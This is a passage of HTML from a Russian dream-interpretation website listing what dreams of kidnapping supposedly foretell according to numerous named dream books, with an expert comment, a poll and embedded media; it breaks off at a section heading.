title="09.10.2019"></span></span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>11&nbsp;460</span> <span class="cms"><a href="#comments"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>17</a></span> <span class="count_like"> <a href="#like"><div class="fa-like"></div> 10 </a></span></div></div></div><div class="two_sidebar"><div id="primary_single_two" class="content-area"><main id="main" role="main"><section> <index><article id="post-97219" class="post-97219 post type-post status-publish format-standard has-post-thumbnail hentry category-p tag-anglijskij tag-assirijskij tag-febe tag-home tag-zimnij tag-intimnyj tag-islamskij tag-kitajskij tag-letnij tag-lunnyj tag-ljubovnyj tag-musulmanskij tag-osennij tag-pohishhenie tag-russkiy tag-semejnyj tag-slavjanskij tag-sovremennyj tag-sonnik-xxi-veka tag-azar tag-vanga tag-veles tag-dlja-zhenshhin tag-dlja-muzhchin tag-ekateriny-velikoj tag-kananit tag-longo tag-loff tag-menegetti tag-miller tag-nostradamus tag-sonnik-po-dnyam tag-po-chislam tag-podsoznanija tag-strannik tag-frejd tag-hasse tag-cvetkov tag-akulina tag-jezopa tag-tvorcheskij tag-ukrainskij tag-francuzskij tag-jezotericheskij post-ftoc"><div id="ftwp-postcontent"><div class="flat_pm_start"></div><div class="blockquote_img"><div class="entry-thumbnail"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/6b/53ee0ccb930a36b_369x241.jpg" /><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/6b/53ee0ccb930a36b_369x241.jpg" /></noscript></div><blockquote><div class="title_blockquote">Коротко о главном</div><p><strong>Похищение снится к необходимости сменить жизненные приоритеты.</strong> Такой сон также предвещает появление дополнительных обязанностей на работе или важную встречу.</p></div></blockquote><h2 id="ftoc-heading-1" class="ftwp-heading">Толкования сна о похищении в зависимости от подробностей</h2><p><span class="strong-text">В зависимости от того, кого похитили во сне: </span></p><ul><li>близкого человека — к встрече со старым знакомым;</li><li>брата — к финансовым потерям;</li><li>девочку — к тоске по прежним отношениям;</li><li>любимого — к грусти;</li><li>мальчика — к переменам в личной жизни;</li><li>подругу детства и ребенка — к появлению влиятельного покровителя;</li><li>знакомого — к полезному знакомству;</li><li>дочку — к потере ценной вещи или документов;</li><li>младенца — к окончанию периода неудач и бед;</li><li>друга — к преодолению финансовых трудностей;</li><li>отца — к положительным переменам;</li><li>невесту — к новому сексуальному опыту;</li><li>родственника — к успешному завершению учебы;</li><li>парня — к повышению социального статуса;</li><li>мужа — к мелким хлопотам;</li><li>сына — к проблемам на работе;</li><li>чужого ребенка — к победе над конкурентами;</li><li>незнакомого человека — к удачному завершению проблемного дела;</li><li>покойника — к ностальгии.</li></ul><p><span class="strong-text">В зависимости от того, кто похитил: </span></p><ul><li>бывший парень — к неожиданной встрече с другом детства;</li><li>маньяк — к появлению новых перспектив на работе;</li><li>таксист — к деловой поездке.</li></ul><p><span class="strong-text">В зависимости от действий во сне: </span></p><ul><li>стать жертвой похищения — к плохим новостям;</li><li>сбежать во время похищения — к свадьбе лучшего друга.</li></ul><p><span class="strong-text">В зависимости от того, где во сне похитили: </span></p><ul><li>в лесу — к приезду родственников партнера.</li></ul><p><span class="strong-text">В зависимости от того, кому приснилось похищение: </span></p><ul><li>беременной — к неожиданному увольнению.</li></ul><h2 id="ftoc-heading-2" class="ftwp-heading">ТОП 5 <span style="color: #ff0000;">отрицательных значений</span></h2><ol><li><span class="strong-text">Если приснилось, что похитили и повезли куда-то на машине</span>, то это к понижению в должности или увольнению.</li><li><span class="strong-text">И избили</span> — к разочарованию в любимом человеке.</li><li><span class="strong-text">Похитили всю семью</span> — к банкротству.</li><li><span class="strong-text">Сестру</span> — к появлению недоброжелателя.</li><li><span class="strong-text">Похищение человека и последующее разоблачение</span> снится к проблемам из-за легкомысленного поступка.</li></ol><h2 id="ftoc-heading-3" class="ftwp-heading">ТОП 5 <span style="color: #008000;">положительных значений</span></h2><ol><li><span class="strong-text">Видеть во сне, как похищают тетю —</span> к появлению нового источника дохода.</li><li><span class="strong-text">Участвовать в похищении дяди </span>— к избавлению от прошлых обид.</li><li>Если приснилось, что<span class="strong-text"> незнакомые люди забрали из коляски новорожденного ребенка</span>, то это к счастью в личной жизни.</li><li><span class="strong-text">И похитителей быстро поймали</span> — к интересной находке.</li><li><span class="strong-text">Совершить похищение известного человека</span> — к посещению развлекательного мероприятия.</li></ol><table class="opinion-block-one" cellspacing="0"><tbody><tr><td class="opinion-img-one"><div class="thumb"><img loading="lazy" decoding="async" class="aligncenter" title="Кирова Алиса Игоревна" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/tolkovatel-alisa-50-167.jpg" /><noscript><img decoding="async" class="aligncenter" title="Кирова Алиса Игоревна" src="https://sonnik.expert/wp-content/uploads/tolkovatel-alisa-50-167.jpg" /></noscript></div></td><td class="opinion-info-one"><div class="info"><span class="info-header">Комментарий эксперта:</span><br /> <strong><a href="https://vk.com/id528095499">Кирова Алиса Игоревна</a></strong>, Толкователь снов</div></td></tr><tr><td class="opinion-block-text-one" colspan="2"><div class="text"><p>Похищение может сниться к несчастному случаю или проблемам из-за невнимательности.</p><p><span class="strong-text">Интерпретации приснившегося в зависимости от того, кто похитил:</span></p><ul><li>молодой мужчина — к отдыху в компании близких.</li></ul><p>Сон, в котором тебя похитили и заперли в подвале, может предвещать избавление от вредной привычки.</p><p><span class="strong-text">Расшифровки сна в зависимости от того, кого похитили:</span></p><ul><li>знакомую, которая скоро выходит замуж — к неудачным любовным отношениям.</li></ul><p>Похищение и пытки могут сниться к совершению необдуманного поступка.</p><p>Если приснилось, что тебя похитили незнакомцы и держат взаперти, значит, ожидает обман со стороны сексуального партнера.</p></div></td></tr></tbody></table><div style="position:relative;"><div id="vote2x-13996" class="wr-vote2x-tpl" style="width: 320px;height: 435px;background: url(https://sonnik.expert/wp-content/uploads/BN-VN879_SLEEP__GR_20171011140932.jpg) no-repeat center center;background-size: cover;padding-top: 150px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .4; -khtml-opacity: .4;opacity: .4;"></span><div class="bg-pvote2x"><div class="title-vote2x" style="">Хотите, чтобы сон сбылся?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="13996"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="13996"><span>Нет</span></span></div></div></div><p></p><div class="result_vote2x"><div class="result_vote2x_text">Если хочешь чтобы сон <span class="result_vote2x_no"> не </span> сбылся, поделись толкованием в соц. сетях</div><div id="ya-share2" class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><span id="i_miller" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/GM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/GM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-4" class="ftwp-heading">К чему снится похищение по соннику Миллера?</h2></span><p>По мнению Миллера, подобное сновидение — символ неуверенности в себе.</p><p>Другие значения:</p><ul><li>похищение близких людей снится к удаче во всех начинаниях;</li><li>незнакомых — к путешествию за границу;</li><li>собственное — к финансовой стабильности.</li></ul><h3>Видео о том, к чему снится похищение</h3><p>Размещено на канале «Толкование снов онлайн — sonnik.expert».</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/g2oXFz0Uwq8"></iframe><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/g2oXFz0Uwq8" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p> <span id="i_frejd" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ZF.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ZF.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-5" class="ftwp-heading">Что означает такое сновидение по соннику Фрейда?</h2></span><p>Интерпретации по соннику Фрейда:</p><ul><li>если приснилось, что похитили и бросили в воду, то это к романтическому знакомству;</li><li>и избили — к успеху у противоположного пола;</li><li>и отпустили — к бракосочетанию.</li></ul><p><a data-fancybox  href="https://sonnik.expert/wp-content/uploads/kqii-7296.gif" ><img  decoding="async" loading="lazy" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20763%20429'%3E%3C/svg%3E" width="763" height="429" data-lazy-src="https://sonnik.expert/wp-content/uploads/kqii-7296.gif" /><noscript><img  decoding="async" loading="lazy" class="aligncenter" src="https://sonnik.expert/wp-content/uploads/kqii-7296.gif" width="763" height="429" /></noscript></a></p> <span id="i_vanga" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/VG.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/VG.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-6" class="ftwp-heading">Сонник Ванги</h2></span><p>Расшифровки по соннику Ванги:</p><ul><li>похищение сестры снится к встрече с врагом;</li><li>брата — к сплетням о сновидце на работе;</li><li>дедушки — к финансовой помощи друзей;</li><li>бабушки — к неприятным известиям и тревожным мыслям.</li></ul> <span id="i_cvetkov" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ETS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ETS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-7" class="ftwp-heading">Сонник Цветкова</h2></span><p>По мнению Цветкова, этот сон может предвещать удовлетворение сексуальных желаний.</p><p>Для мужчин:</p><ul class="men"><li>женатому мужчине похищение жены снится к несчастному случаю с участием близкого человека.</li></ul><p>Для женщин:</p><ul class="women"><li>если приснилось, что была похищена женщиной, то это к участию в авантюре;</li><li>мужчиной — к успеху во всех начинаниях.</li></ul><h2 id="ftoc-heading-8" class="ftwp-heading">Сонник Лоффа</h2><p>Толкования по соннику Лоффа:</p><ul><li>похитить ребенка снится к успеху;</li><li>женщину — к новым серьезным отношениям;</li><li>мужчину — к неприятностям из-за вмешательства в чужие дела.</li></ul><p>Для мужчин:</p><ul class="men"><li>жениху похищение невесты снится к неуверенности в себе;</li><li>мамы — к оказанию помощи подлому человеку.</li></ul> <span id="i_hasse" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/mH.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/mH.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-9" class="ftwp-heading">Сонник Хассе</h2></span><p>Трактовки по соннику Хассе:</p><ul><li>увидеть во сне, как похитили малыша из коляски, — к финансовой стабильности;</li><li>с детской площадки — к разочарованию в друге;</li><li>из кровати — к ссоре с подругой.</li></ul><p>Для мужчин:</p><ul class="men"><li>собственное похищение снится к конфликтам с близкими родственниками;</li><li>другого человека — к застою в делах.</li></ul> <span id="i_nostradamus" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/MN.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/MN.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-10" class="ftwp-heading">Сонник Нострадамуса</h2></span><p>Интерпретации по соннику Нострадамуса:</p><ul><li>если приснилось, что похитили и продали в рабство, то это к убыткам;</li><li>и изнасиловали — к неудачной командировке;</li><li>и били — к незапланированным тратам;</li><li>и связали — к общению с неприятным человеком.</li></ul> <span id="i_menegetti" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/AM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/AM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-11" class="ftwp-heading">Сонник Менегетти</h2></span><p>Расшифровки по соннику Менегетти:</p><ul><li>похищение незнакомых людей снится к финансовым проблемам;</li><li>знакомых — к обеспеченной старости;</li><li>родных — к новым идеям.</li></ul><p>Для женщин:</p><ul class="women"><li>если приснилось, что крадут ребенка, то это к волнению о его здоровье.</li></ul> <span id="i_longo" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/YUL.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/YUL.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-12" class="ftwp-heading">Сонник Лонго</h2></span><p>Для женщин:</p><ul class="women"><li>похищение цыганами снится к риску попасть под чужое влияние;</li><li>бандитами — к незапланированному отпуску.</li></ul> <span id="i_azar" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/evrejskaya-zvezda.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/evrejskaya-zvezda.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-13" class="ftwp-heading">Сонник Азара</h2></span><p>Толкования по соннику Азара:</p><ul><li>похищение девушки снится к несчастному случаю;</li><li>мужчины — к неоправданной тревоге;</li><li>ребенка — к успешной самореализации.</li></ul> <span id="i_kananit" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/SK.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/SK.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-14" class="ftwp-heading">Сонник Кананита</h2></span><p>Интерпретации по соннику Кананита:</p><ul><li>похищения неизвестными людьми снится к материальному благополучию;</li><li>знакомыми — к простудному заболеванию;</li><li>родными — к новому знакомству.</li></ul> <span id="i_veles" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/KV.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/KV.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-15" class="ftwp-heading">Сонник Велес</h2></span><p>Для мужчин:</p><ul class="men"><li>похищение женщины снится к периоду безденежья;</li><li>мужчины — к большой ссоре.</li></ul><p>Для женщин:</p><ul class="women"><li>похищение ребенка из детского сада — к неуверенности в принятых решениях;</li><li>из коляски — к расставанию с партнёром.</li></ul> <span id="i_jezopa" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/E.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/E.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-16" class="ftwp-heading">Сонник Эзопа</h2></span><p>Толкования по соннику Эзопа:</p><ul><li>видеть во сне, как похитили близкого человека — к скорой свадьбе;</li><li>и бьют его — к успеху и признанию в обществе;</li><li>и пытают — к попытке возобновить отношения с бывшим партнером.</li></ul> <span id="i_strannik" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/TS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/TS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-17" class="ftwp-heading">Сонник Странника</h2></span><p>Трактовки по соннику Странника:</p><ul><li>похищение девушки и кража ее денег снятся к попытке скрыть свой проступок;</li><li>парня — к новым возможностям;</li><li>пожилого человека — к появлению навязчивой поклонницы.</li></ul> <span id="i_ekateriny-velikoj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/EV.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/EV.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-18" class="ftwp-heading">Сонник Екатерины Великой</h2></span><p>Интерпретации по соннику Екатерины Великой:</p><ul><li>похищение папы снится к кратковременному роману;</li><li>мамы — к отказу от дорогой покупки;</li><li>брата — к новым полезным знакомствам;</li><li>сестры — к примирению с родственниками.</li></ul><h2 id="ftoc-heading-19" class="ftwp-heading">Сонник целительницы Акулины</h2><p>Расшифровки по соннику целительницы Акулины:</p><ul><li>если приснилось, что похитили и пытают, то это к общению с лицемерным человеком;</li><li>и требуют выкуп — к сложной ситуации на работе;</li><li>и хотят убить — к неудачной попытке выполнить чужую работу;</li><li>и заставляют воровать — к участию в финансовой афере.</li></ul> <span id="i_anglijskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Roza.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Roza.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-20" class="ftwp-heading">Английский сонник</h2></span><p>Толкования по Английскому соннику:</p><ul><li>похищение дочери снится к романтическому свиданию;</li><li>сына — к безответной любви;</li><li>мамы — к смене работы;</li><li>папы — к большим убыткам.</li></ul> <span id="i_francuzskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Petuh.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Petuh.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-21" class="ftwp-heading">Французский сонник</h2></span><p>Интерпретации по Французскому соннику:</p><ul><li>похищение подруги снится к риску испортить репутацию;</li><li>друга — к потере ценной вещи;</li><li>ребенка — к конфликтам с коллегами.</li></ul> <span id="i_assirijskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/assirijskij-simvol.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/assirijskij-simvol.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-22" class="ftwp-heading">Ассирийский сонник</h2></span><p>Расшифровки по Ассирийскому соннику:</p><ul><li>если приснилось, что похитили и пытали, то это к тяжелой болезни родственника;</li><li>и требовали выкуп — к одиночеству;</li><li>и хотели убить — к кратковременному роману.</li></ul> <span id="i_sovremennyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-23" class="ftwp-heading">Современный сонник</h2></span><p>Толкования по Современному соннику:</p><ul><li>похищение мамы снится к приятным известиям;</li><li>другого родственника — к длительной болезни;</li><li>незнакомого человека — к выздоровлению или улучшению самочувствия.</li></ul> <span id="i_febe" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/F.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/F.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-24" class="ftwp-heading">Большой сонник Фебе</h2></span><p>Трактовки по Большому соннику Фебе:</p><ul><li>похищение человека и насилие над ним снятся к потере крупной суммы;</li><li>и требование выкупа — к получению ярких эмоций от отдыха;</li><li>и угроза смерти — к временным трудностям в делах.</li></ul><p>Для женщин:</p><ul class="women"><li>быть похищенной и узнать похитителя снится к отдыху в кругу друзей;</li><li>и бить его — к увеличению зарплаты.</li></ul> <span id="i_kitajskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/China.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/China.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-25" class="ftwp-heading">Китайский сонник</h2></span><p>По Китайскому соннику, подобный сон сулит получению плохих новостей.</p><p>Для мужчин:</p><ul class="men"><li>если приснилось, что похитили жену и пытались украсть ребенка, то это к благоприятным переменам в судьбе;</li><li>и обвинили в ее похищении — к сплетням и интригам в коллективе.</li></ul> <span id="i_musulmanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Simvol-musulman.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Simvol-musulman.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-26" class="ftwp-heading">Мусульманский сонник</h2></span><p>Расшифровки по Мусульманскому соннику:</p><ul><li>похищение женщины снится к участию в интересном мероприятии;</li><li>мужчины — к получению крупного наследства;</li><li>ребенка — к убыткам.</li></ul> <span id="i_islamskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Allah.jpg"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Allah.jpg" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-27" class="ftwp-heading">Исламский сонник</h2></span><p>Толкования по Исламскому соннику:</p><ul><li>похищение родителей снится к преодолению препятствий;</li><li>детей — к избавлению от депрессии и появлению чувства свободы;</li><li>других родственников — к длительной командировке.</li></ul> <span id="i_russkiy" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Balalajka.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Balalajka.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-28" class="ftwp-heading">Русский сонник</h2></span><p>Трактовки по Русскому соннику:</p><ul><li>если снится, что похищают маму, то это к желанию расстаться с партнером;</li><li>отца — к разочарованию в жизни;</li><li>дядю — к оскорблению со стороны незнакомца;</li><li>тетю — к переезду от родителей.</li></ul> <span id="i_slavjanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Kolovrat.jpg"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Kolovrat.jpg" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-29" class="ftwp-heading">Славянский сонник</h2></span><p>Расшифровки по Славянскому соннику:</p><ul><li>похищение родного человека снится к приятному сюрпризу от друзей;</li><li>незнакомого — к веселому времяпрепровождению;</li><li>врага — к открытию своего бизнеса.</li></ul><p>Для мужчин:</p><ul class="men"><li>похищение и попытка побега — к успешной реализации задуманного.</li></ul> <span id="i_ukrainskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Ryabina1.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Ryabina1.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-30" class="ftwp-heading">Украинский сонник</h2></span><p>Интерпретации по Украинскому соннику:</p><ul><li>если приснилось, что похитили маму и украли автомобиль, то это к депрессии;</li><li>папу — к неприятному знакомству;</li><li>дедушку — к достижению хороших результатов в работе;</li><li>бабушку — к необдуманным тратам.</li></ul><p>Для мужчин:</p><ul class="men"><li>похищение жены — к совершению рискованного поступка;</li><li>мамы — к визиту дальних родственников;</li><li>ребенка — к продвижению бизнеса.</li></ul><p>Для женщин:</p><ul class="women"><li>похищение человека из авто — к путешествию за границу.</li></ul> <span id="i_semejnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Semya.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Semya.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-31" class="ftwp-heading">Семейный 